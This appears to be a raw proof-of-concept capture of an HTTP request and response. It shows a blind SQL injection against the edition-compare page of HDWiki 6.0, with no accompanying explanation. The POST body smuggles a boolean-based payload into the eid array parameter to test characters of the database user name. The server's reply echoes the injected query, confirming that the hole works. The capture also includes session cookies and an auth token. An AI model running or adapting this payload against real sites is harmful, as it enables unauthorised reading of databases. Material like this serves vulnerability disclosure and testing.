 POST /index.php?edition-compare HTTP/1.1
Host: 192.168.0.23
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.62 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=jovcdmbvja39irn9a9rso7sru6; hd_sid=IZLd3C;
hd_auth=1bc4Iyy%2BgM7glSiQe3yWq7wFPWdvuO4ZGw1vEvrrzMuWdTX1kXSax
hS54Lzd8pYu%2BBGftcSI3Yy6wuwCdyI7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
eid[2]=199&eid[3]=299) or if(ascii(left(user(),1))=115,1,0)#&eid[0]=3&eid[1]=4
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Mon, 05 Mar 2018 02:22:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 10128
string(88) "SELECT * FROM wiki_edition WHERE eid IN (199,299) or
if(ascii(left(user(),1))=115,1,0)#)"
<br>resource(41) of type (mysql result)
<!DOCTYPE html>
<html id="html">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
<title> 我的HDWiki - Powered by HDWiki!</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="generator" content="HDWiki 6.0" />
<meta name="author" content="HDWiki Team" />
<meta name="csrf-token" content="evTd6dL9Ny4cpP2kCeuz6mxy5RXurxsO">
<meta name="copyright" content="2005-2017 baike.com" />
<!--[if IE]>
? < + > Type a search term 0 matches
10,491 bytes | 1,103 millis